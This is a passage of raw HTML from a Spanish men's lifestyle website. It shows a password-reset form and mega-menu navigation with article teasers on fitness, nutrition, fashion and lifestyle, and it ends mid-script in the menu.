                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
